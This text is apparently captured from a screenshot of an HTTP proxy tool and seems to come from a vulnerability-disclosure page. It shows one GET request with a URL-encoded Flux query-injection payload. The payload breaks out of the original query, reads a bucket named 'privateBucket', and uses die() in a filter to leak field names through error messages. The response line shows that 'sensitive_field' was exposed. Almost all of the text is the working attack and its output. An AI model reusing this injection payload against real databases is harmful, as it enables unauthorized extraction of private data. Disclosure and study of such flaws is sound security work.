 Request
Pretty Raw Hex \n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%221337%22)%0a%20from(bucket%3a%20%22privateBucket%22)%20%7c
%3e%20range(start%3a%200)%20%7c%3e%20filter(fn%3a%20(r)%20%3d%3e%20r._field%20%3d~%20%2fs.*%
2f%20and%20die(msg%3ar._field))%0a%20%2f%2f HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 97
5 ETag: W/"61-5dYAUGiKPY51vOfa1cucwqXO1YU"
6 Date: Sat, 22 Jul 2023 13:53:47 GMT
7 Connection: close
8
9 HttpError: runtime error @2:54-2:112: filter: failed to evaluate filter function:
sensitive_field
Seebug